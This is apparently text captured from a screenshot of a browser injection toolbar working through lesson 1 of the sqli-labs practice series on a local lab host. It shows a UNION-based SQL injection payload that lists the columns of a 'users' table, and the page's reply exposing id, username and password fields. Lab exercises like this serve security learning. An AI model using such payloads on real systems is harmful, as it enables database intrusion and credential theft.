 Less-1 **Error Based- String...
192.168.55.102:8080/Less-1/?id=-1' union select 1,2,group_concat(column
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.55.102:8080/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1